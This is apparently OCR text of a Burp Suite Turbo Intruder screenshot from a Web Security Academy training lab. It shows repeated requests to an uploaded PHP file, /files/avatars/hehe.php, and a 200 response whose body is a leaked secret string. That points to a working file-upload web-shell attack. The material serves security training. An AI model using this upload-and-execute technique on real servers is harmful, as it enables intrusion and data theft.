 Turbo Intruder - ace91fb51f4c1acec0d6679a00d800b5.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 200 55 223 231
1 200 55 223 247
2 200 55 223 245
3 200 55 223 238
4 200 55 223 233
5 403 112 403 731
Pretty Raw Hex \n
1
2 GET /files/avatars/hehe.php HTTP/1.1
3 Host: ace91fb51f4c1acec0d6679a00d800b5.web-security-academy.net
4 Cookie: session=QIXIaCeqyjheIbgk8ruRl79sp26M6Lpl
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
? Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Dec 2021 08:30:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 52
8
9 93FjfZ3lPXyKGh0E0SC4I8A03xkx94Yf
? Search... 0 matches
Reqs: 6 | Queued: 0 | Duration: 2 | RPS: 3 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt